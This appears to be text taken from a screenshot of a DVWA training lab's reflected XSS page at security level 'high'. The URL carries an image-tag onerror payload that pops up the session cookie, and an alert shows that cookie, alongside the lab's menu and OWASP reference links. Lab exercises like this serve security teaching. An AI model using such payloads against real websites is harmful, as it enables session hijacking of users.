 Vulnerability: Reflect
192.168.75.100/dvwa/vulnerabilities/xss_r/?name=<img+src%3D1+onerror%3Dalert%28document.cookie%29>#
来自 192.168.75.100
security=high; PHPSESSID=n0lvg2hr6ofmt4rqjl1prrtgc3
确定
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <img src=1 onerror=alert(doc Submit
Hello >
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info